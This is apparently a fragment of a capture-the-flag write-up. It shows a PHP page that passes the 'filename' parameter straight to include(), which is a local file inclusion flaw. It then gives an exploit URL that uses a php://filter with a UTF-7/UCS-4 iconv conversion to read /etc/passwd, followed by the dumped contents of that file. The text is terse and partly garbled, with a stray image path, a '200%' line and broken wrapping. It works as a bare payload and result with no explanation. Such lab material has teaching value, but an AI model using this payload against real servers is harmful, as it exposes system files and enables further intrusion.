 61.147.171.105:50731/index.php?filename=php://filter//convert.iconv.UTF-7.UCS-4*/resource=/etc/passwd
200%
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
www:x:1000:1000::/home/www:/sbin/nologin